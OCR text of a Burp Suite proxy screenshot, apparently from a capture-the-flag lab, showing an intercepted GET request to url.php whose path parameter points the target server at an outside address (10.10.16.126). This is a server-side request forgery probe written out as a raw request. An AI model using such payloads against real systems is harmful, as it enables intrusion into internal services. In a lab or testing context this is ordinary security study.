 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.55:60000
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /url.php?path=http%3A%2F%2F10.10.16.126%2Fteste HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.55:60000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11